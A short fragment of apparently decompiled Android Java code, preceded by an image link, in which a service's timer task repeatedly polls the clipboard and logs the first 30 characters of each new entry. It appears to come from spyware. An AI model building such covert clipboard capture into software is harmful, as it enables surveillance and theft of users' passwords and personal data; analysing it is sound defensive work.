 private TimerTask doScanClip = new TimerTask()
{
  public void run()
  {
    try
    {
      Object localObject = (ClipboardManager)AMService.this.getSystemService("clipboard");
      if (((ClipboardManager)localObject).hasText())
      {
        localObject = ((ClipboardManager)localObject).getText();
        int i = ((CharSequence)localObject).length();
        if ((AMService.this.mPrevClipSize != i) && (i != 0))
        {
          if (i > 30) {}
          for (localObject = ((CharSequence)localObject).subSequence(0, 30).toString();; localObject = ((CharSequence)localObject).toString())
          {
            AMService.this.mPrevClipSize = i;
            AMService.this.insertLog(Utils.getClipboardLog((String)localObject), "doScanClip");
            return;
          }
        }
      }
      return;
    }
    catch (Exception localException) {}
  }
};